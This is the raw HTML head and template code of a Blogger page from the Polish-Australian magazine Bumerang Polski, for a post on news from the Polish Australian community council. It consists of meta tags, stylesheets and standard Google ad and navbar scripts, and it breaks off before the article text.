

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bumerangmedia.com/2014/10/wiesci-z-rady-naczelnej-polonii.html
body_size: 37158
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.bumerangmedia.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.bumerangmedia.com/2014/10/wiesci-z-rady-naczelnej-polonii.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Bumerang Polski - Atom" href="https://www.bumerangmedia.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Bumerang Polski - RSS" href="https://www.bumerangmedia.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Bumerang Polski - Atom" href="https://www.blogger.com/feeds/750759180047683793/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Bumerang Polski - Atom" href="https://www.bumerangmedia.com/feeds/1824285045143216709/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9iN8jRRB1TTso8Thqydtm3oTKwA1zoviAiL2iIKIX60VqZE45KHVBmUtu_IVd31_OCwvODiLFLM6FiIybXAzjQqZ-5EpUzeYgJdbJGDXpVASjV-zI4HUqy0o2fLMSepF8U-UNFZ0Ddzk/s1600/Fot+1.JPG' rel='image_src'/>
<meta content='https://www.bumerangmedia.com/2014/10/wiesci-z-rady-naczelnej-polonii.html' property='og:url'/>
<meta content='Wieści z Rady Naczelnej Polonii Australijskiej' property='og:title'/>
<meta content='Polish Internet Magazine in Australia. Polska - Australia - Świat - Polonia
Bumerang Polski, Bumerang Media, Polonia australijska, Sydney' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhR9iN8jRRB1TTso8Thqydtm3oTKwA1zoviAiL2iIKIX60VqZE45KHVBmUtu_IVd31_OCwvODiLFLM6FiIybXAzjQqZ-5EpUzeYgJdbJGDXpVASjV-zI4HUqy0o2fLMSepF8U-UNFZ0Ddzk/w1200-h630-p-k-no-nu/Fot+1.JPG' property='og:image'/>
<title>Bumerang Polski: Wieści z Rady Naczelnej Polonii Australijskiej</title>
<style>

span.fullpost {display:inline;}

</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Simple
Designer: Josh Peterson
URL:      www.noaesthetic.com
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#66bbdd"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#222222"/>
</Group>
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#66bbdd"/>
<Variable name="content.background.color" description="Main Background" type="color" default="#ffffff"/>
<Variable name="header.background.color" description="Header Background" type="color" default="transparent"/>
</Group>
<Group description="Links" selector=".main-outer">
<Variable name="link.color" description="Link Color" type="color" default="#2288bb"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#888888"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#33aaff"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Font" type="font"
default="normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#3399bb" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.text.color" description="Description Color" type="color"
default="#777777" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#999999"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#000000"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#f5f5f5"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Post Title" selector="h3.post-title, .comments h4">
<Variable name="post.title.font" description="Font" type="font"
default="normal normal 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
</Group>
<Group description="Date Header" selector=".date-header">
<Variable name="date.header.color" description="Text Color" type="color"
default="#000000"/>
<Variable name="date.header.background.color" description="Background Color" type="color"
default="transparent"/>
</Group>
<Group description="Post Footer" selector=".post-footer">
<Variable name="post.footer.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="post.footer.background.color" description="Background Color" type="color"
default="#f9f9f9"/>
<Variable name="post.footer.border.color" description="Shadow Color" type="color" default="#eeeeee"/>
</Group>
<Group description="Gadgets" selector="h2">
<Variable name="widget.title.font" description="Title Font" type="font"
default="normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Title Color" type="color" default="#000000"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#999999"/>
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="#ffffff"/>
<Variable name="image.border.color" description="Border Color" type="color" default="#eeeeee"/>
<Variable name="image.text.color" description="Caption Text Color" type="color" default="#000000"/>
</Group>
<Group description="Accents" selector=".content-inner">
<Variable name="body.rule.color" description="Separator Line Color" type="color" default="#eeeeee"/>
<Variable name="tabs.border.color" description="Tabs Border Color" type="color" default="#d52c1f"/>
</Group>
<Variable name="body.background" description="Body Background" type="background"
color="#D52C1F" default="$(color) none repeat scroll top left"/>
<Variable name="body.background.override" description="Body Background Override" type="string" default=""/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="body.background.gradient.tile" description="Body Gradient Tile" type="url"
default="url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png)"/>
<Variable name="content.background.color.selector" description="Content Background Color Selector" type="string" default=".content-inner"/>
<Variable name="content.padding" description="Content Padding" type="length" default="10px"/>
<Variable name="content.padding.horizontal" description="Content Horizontal Padding" type="length" default="10px"/>
<Variable name="content.shadow.spread" description="Content Shadow Spread" type="length" default="40px"/>
<Variable name="content.shadow.spread.webkit" description="Content Shadow Spread (WebKit)" type="length" default="5px"/>
<Variable name="content.shadow.spread.ie" description="Content Shadow Spread (IE)" type="length" default="10px"/>
<Variable name="main.border.width" description="Main Border Width" type="length" default="0"/>
<Variable name="header.background.gradient" description="Header Gradient" type="url" default="none"/>
<Variable name="header.shadow.offset.left" description="Header Shadow Offset Left" type="length" default="-1px"/>
<Variable name="header.shadow.offset.top" description="Header Shadow Offset Top" type="length" default="-1px"/>
<Variable name="header.shadow.spread" description="Header Shadow Spread" type="length" default="1px"/>
<Variable name="header.padding" description="Header Padding" type="length" default="30px"/>
<Variable name="header.border.size" description="Header Border Size" type="length" default="1px"/>
<Variable name="header.bottom.border.size" description="Header Bottom Border Size" type="length" default="0"/>
<Variable name="header.border.horizontalsize" description="Header Horizontal Border Size" type="length" default="0"/>
<Variable name="description.text.size" description="Description Text Size" type="string" default="140%"/>
<Variable name="tabs.margin.top" description="Tabs Margin Top" type="length" default="0" />
<Variable name="tabs.margin.side" description="Tabs Side Margin" type="length" default="30px" />
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="url(//www.blogblog.com/1kt/simple/gradients_light.png)"/>
<Variable name="tabs.border.width" description="Tabs Border Width" type="length" default="1px"/>
<Variable name="tabs.bevel.border.width" description="Tabs Bevel Border Width" type="length" default="1px"/>
<Variable name="date.header.padding" description="Date Header Padding" type="string" default="inherit"/>
<Variable name="date.header.letterspacing" description="Date Header Letter Spacing" type="string" default="inherit"/>
<Variable name="date.header.margin" description="Date Header Margin" type="string" default="inherit"/>
<Variable name="post.margin.bottom" description="Post Bottom Margin" type="length" default="25px"/>
<Variable name="image.border.small.size" description="Image Border Small Size" type="length" default="2px"/>
<Variable name="image.border.large.size" description="Image Border Large Size" type="length" default="5px"/>
<Variable name="page.width.selector" description="Page Width Selector" type="string" default=".region-inner"/>
<Variable name="page.width" description="Page Width" type="string" default="auto"/>
<Variable name="main.section.margin" description="Main Section Margin" type="length" default="15px"/>
<Variable name="main.padding" description="Main Padding" type="length" default="15px"/>
<Variable name="main.padding.top" description="Main Padding Top" type="length" default="30px"/>
<Variable name="main.padding.bottom" description="Main Padding Bottom" type="length" default="30px"/>
<Variable name="paging.background"
color="#ffffff"
description="Background of blog paging area" type="background"
default="transparent none no-repeat scroll top center"/>
<Variable name="footer.bevel" description="Bevel border length of footer" type="length" default="0"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.background.size" description="Mobile Background Size" type="string" default="auto"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 12px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #000000;
background: #D52C1F none repeat scroll top left;
padding: 0 40px 40px 40px;
}
html body .region-inner {
min-width: 0;
max-width: 100%;
width: auto;
}
a:link {
text-decoration:none;
color: #B51200;
}
a:visited {
text-decoration:none;
color: #D52C1F;
}
a:hover {
text-decoration:underline;
color: #33aaff;
}
.body-fauxcolumn-outer .fauxcolumn-inner {
background: transparent url(//www.blogblog.com/1kt/simple/body_gradient_tile_light.png) repeat scroll top left;
_background-image: none;
}
.widget {margin: 10px 0 0 0 !important;}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 400px;
width: 100%;
background: #D52C1F none repeat scroll top left;
}
.body-fauxcolumn-outer .cap-top .cap-left {
width: 100%;
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll top left;
_background-image: none;
}
.content-outer {
-moz-box-shadow: 0 0 40px rgba(0, 0, 0, .15);
-webkit-box-shadow: 0 0 5px rgba(0, 0, 0, .15);
-goog-ms-box-shadow: 0 0 10px #333333;
box-shadow: 0 0 40px rgba(0, 0, 0, .15);
margin-bottom: 1px;
}
.content-inner {
padding: 10px 10px;
}
.content-inner {
background-color: #ffffff;
}
/* Header
----------------------------------------------- */
.header-outer {
background: transparent url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -400px;
_background-image: none;
}
.Header h1 {
font: normal normal 60px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #3399bb;
text-shadow: 1px 2px 3px rgba(0, 0, 0, .2);
}
.Header h1 a {
color: #3399bb;
}
.Header .description {
font-size: 140%;
color: #222222;
}
.header-inner {
display: none;
}
.header-inner .Header .titlewrapper {
padding: 22px 30px;
}
.header-inner .Header .descriptionwrapper {
padding: 0 30px;
}
/* Tabs
----------------------------------------------- */
.tabs-inner .section:first-child {
border-top: 0 solid #b51200;
}
.tabs-inner .section:first-child ul {
margin-top: -0;
border-top: 0 solid #b51200;
border-left: 0 solid #b51200;
border-right: 0 solid #b51200;
}
.tabs-inner .widget ul {
background: #f5f5f5 url(//www.blogblog.com/1kt/simple/gradients_light.png) repeat-x scroll 0 -800px;
_background-image: none;
border-bottom: 1px solid #b51200;
margin-top: 0;
margin-left: -30px;
margin-right: -30px;
}
.tabs-inner .widget li a {
display: inline-block;
padding: .6em 1em;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #B51200;
border-left: 1px solid #ffffff;
border-right: 1px solid #b51200;
}
.tabs-inner .widget li:first-child a {
border-left: none;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
color: #000000;
background-color: #eeeeee;
text-decoration: none;
}
/* Columns
----------------------------------------------- */
.main-outer {
border-top: 0 solid #d52c1f;
}
.fauxcolumn-left-outer .fauxcolumn-inner {
border-right: 1px solid #d52c1f;
}
.fauxcolumn-right-outer .fauxcolumn-inner {
border-left: 1px solid #d52c1f;
}
/* Headings
----------------------------------------------- */
h2 {
margin: 0 0 1em 0;
font: normal bold 11px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #9c2d2d;
text-transform: uppercase;
}
/* Widgets
----------------------------------------------- */
.widget .zippy {
color: #1200b5;
text-shadow: 2px 2px 1px rgba(0, 0, 0, .1);
}
.widget .popular-posts ul {
list-style: none;
}
/* Posts
----------------------------------------------- */
.date-header span {
background-color: transparent;
color: #195580;
padding: inherit;
letter-spacing: inherit;
margin: inherit;
}
.main-inner {
padding-top: 30px;
padding-bottom: 30px;
}
.main-inner .column-center-inner {
padding: 0 15px;
}
.main-inner .column-center-inner .section {
margin: 0 15px;
}
.post {
margin: 0 0 25px 0;
}
h3.post-title, .comments h4 {
font: normal bold 20px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
margin: .75em 0 0;
}
.post-body {
font-size: 110%;
line-height: 1.4;
position: relative;
}
.post-body img, .post-body .tr-caption-container, .Profile img, .Image img,
.BlogList .item-thumbnail img {
padding: 2px;
background: #f5f5f5;
border: 1px solid #D52C1F;
-moz-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
-webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #B51200;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #B51200;
background-color: #f9f9f9;
border-bottom: 1px solid #33aaff;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #d52c1f;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #D52C1F;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #1200b5;
border-bottom: 1px solid #1200b5;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #1200b5;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #d52c1f;
}
.blog-pager {
background: transparent none no-repeat scroll top center;
}
.blog-pager-older-link, .home-link,
.blog-pager-newer-link {
background-color: #ffffff;
padding: 5px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
#footer {
background-image:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgjbomjF36RtldAWm5JALjaywuQI6j1M5jfTmiDe54o_Yj155By3edJZPDKkQpP1OLCdJtkM4zP8igxyjgh5XgDJKK6bCljrDmyoF0XW5TLPPx2ZuZ-Rzn5K4_w5n63UWdrqoAoiPRwrw8/s1600/bumerfooter.jpg);
height:114px;
background-repeat: no-repeat;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
padding: 0 40px;
}
body.mobile .AdSense {
margin: 0 -40px;
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h3.post-title {
margin: 0;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #000000;
}
.mobile-link-button {
background-color: #B51200;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #9c2d2d;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #b51200;
border-bottom: 1px solid #b51200;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #b51200;
}
body {
background: url("https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vArGEK7b_9od4zIOFBbYWsDrAq-JN6t561i71X-QoO3efR-iulhA684ejnSkvh95DQnNu_aAJgQxifhb2v5Wwyn4Q82FOzGd__Pnuwdw=s0-d") repeat-x scroll 0 0 #F5F5F5;
color: #6f6f6f;
font: 12px/15px sans-serif;
}
.tabs-inner .widget ul{
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwRszcgiF4YPeQfKoAXrc3Vclqs20CgvPrYQn92c8ArJBfa9ivyl7i0bXtEhE3TbT4URJKBuhLm91pY2vCDPsrD-1tK4jRkUJxmFUDmZFB_22jcLxPfwO48JfEHUMnVQ1CWu4VURBUZ9A/s1600/navbumcopy.jpg") repeat-x scroll 0 0 #F5F5F5;
border:0;
}
.tabs-inner .widget ul li a{
padding: .6em 1.3em;
border:0;
color:#fff;
font-weight:bold;
}
h3.post-title a{
font-weight:bold;
}h2.title{  color:#ee2326; font-size:14px;}
div.widget-content li a:link{ list-style-type:none; color:404044!important; }
a:link {color:404044 !important;}
widget.ul{list-style-type:none!important;}
ul{list-style-type:none!important;}
img.recent_thumb{height:175px!important;width:175px!important; margin-top:2px!important; }
li.clearfix b a{color:#333333!important;  font-size:16px!important; }
i {font-style: normal!important; }
ul.hardenup li a{color:#333333!important;}
ul.hardenup {
margin-left:-12px!important;
border-bottom-width: thin important;
border-bottom-style: dashed important;
border-bottom-color: 333important;
}
#Image12_img{width:245px!important; height:200px!important;     }
#Image15_img{width:245px!important; height:100px!important;     }
.item-title a{color:#ee2326!important;   }
.blog-pager-older-link, .home-link, .feed-links, .jump-link {
}
ul.recent_posts_with_thumbs {
margin-left:-20px !important;
}
.recent_posts_with_thumbs li{
clear:left !important;
padding-bottom:15px!important;
}
div.item-snippet{
margin-left:-5px!important;
}
#Image16_img{
}.PopularPosts {margin-left: -10px !important; width:180px;}
body{background:#EA0 none repeat scroll !important;     }
.body-fauxcolumn-outer .cap-top {background:#EA0 none repeat scroll !important;     }
--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1199px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1199px;
max-width: 1199px;
_width: 1199px;
}
.main-inner .columns {
padding-left: 200px;
padding-right: 238px;
}
.main-inner .fauxcolumn-center-outer {
left: 200px;
right: 238px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("200px") -
parseInt("238px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 200px;
}
.main-inner .fauxcolumn-right-outer {
width: 238px;
}
.main-inner .column-left-outer {
width: 200px;
right: 100%;
margin-left: -200px;
}
.main-inner .column-right-outer {
width: 238px;
margin-right: -238px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
.column-left-inner {padding: 0 !important;}
--></style>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=750759180047683793&amp;zx=758ecf45-e9db-4f23-9bf4-cd18880f5973' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=750759180047683793&amp;zx=758ecf45-e9db-4f23-9bf4-cd18880f5973' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9418720098192104&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>

<!-- data-ad-client=ca-pub-9418720098192104 -->

<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Source+Serif+Pro&family=Teko"></head>
<body class='loading'>
<div class='navbar section' id='navbar'><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/750759180047683793?po\x3d1824285045143216709\x26origin\x3dhttps://www.bumerangmedia.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.bumerangmedia.com/' style='display: block'>
<img alt='Bumerang Polski' height='187px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjetlGBRhHghHuimmGuhYBKaXZrJrMpVGVwuhbau_rHuEy7cT4-3nE_wFdbjxCl_Lkrz-lkgYPkXwrYIdwcd0iOMYNi8FJSS84Wz-bz_wkYS3Q3u3DkC9QNwCRD9e8EHU4icImW_etUDOc/s1600/BumerangPol-LOGO-1AAblogImage2.jpg' style='display: block' width='1020px; '/>
</a>
<div class='descriptionwrapper'>
<p class='description'><span>Niezależny, internetowy magazyn  Polaków  w Australii.
 
Polska, Australia, Świat, Polonia</span></p>
</div>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Reklama G -->
<ins class="adsbygoogle"
     style="display:inline-block;width:1100px;height:90px"
     data-ad-client="ca-pub-2701003297638321"
     data-ad-slot="9690545362"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
<div class='tabs section' id='crosscol-overflow'><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<style type="text/css">

body {
color: #000000 !important;
}

.post-labels {
position: absolute !important;
top: 23px !important;
left: 0px !important;
}

.post-title {
padding-top: 0px !important;
margin-top: 0px !important;
}

.post-body {
padding-top: 15px !important;
}

.post-footer {
background-color: #FFF !important;
}

.ppt {
background-image: none !important;
background-color: white !important;
width: 1155px;
height: 160px;
margin-left: -20px !important;
margin-right: 0 !important;
position: relative;
padding: 0;
}

.ppt li {
	list-style-type: none;
	position: absolute;
	top: 0;
	left: 0;
margin: 0 !important;
padding: 0;
}    

.ppt li a {
margin: 0px !mportant;
padding: 0px !mportant;
}  

.ppt li a:hover {
border: 0 !important;
}  

.post-body img, .post-body .tr-caption-container {
padding: 0px !important;
}

.main-inner .column-center-inner,
.main-inner .column-center-inner, .main-inner .column-left-inner, .main-inner .column-right-inner {
padding: 0 0px !important;
}

h2.title {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjwRszcgiF4YPeQfKoAXrc3Vclqs20CgvPrYQn92c8ArJBfa9ivyl7i0bXtEhE3TbT4URJKBuhLm91pY2vCDPsrD-1tK4jRkUJxmFUDmZFB_22jcLxPfwO48JfEHUMnVQ1CWu4VURBUZ9A/s1600/navbumcopy.jpg") repeat-x scroll 0 0 whiteSmoke!important;
line-height: 32px!important;
text-align: center!important;
color: white!important;
}

.post-body img, .post-body .tr-caption-container {
padding: 3px !important;
}

.main-inner .column-center-inner .section {
margin: 0 10px;
}

.tr-caption {
padding-top: 2px;
}


</style>

<script src="//ajax.googleapis.com/ajax/libs/jquery/1.8.2/jquery.min.js"></script>

<div id="new-header" style="margin-top: -10px;margin-left: -30px; position: relative; height: 205px; width: 1180px;">
<div id="apause" style="width: 1026px; height: 157px;float: left; margin-bottom: 15px;">
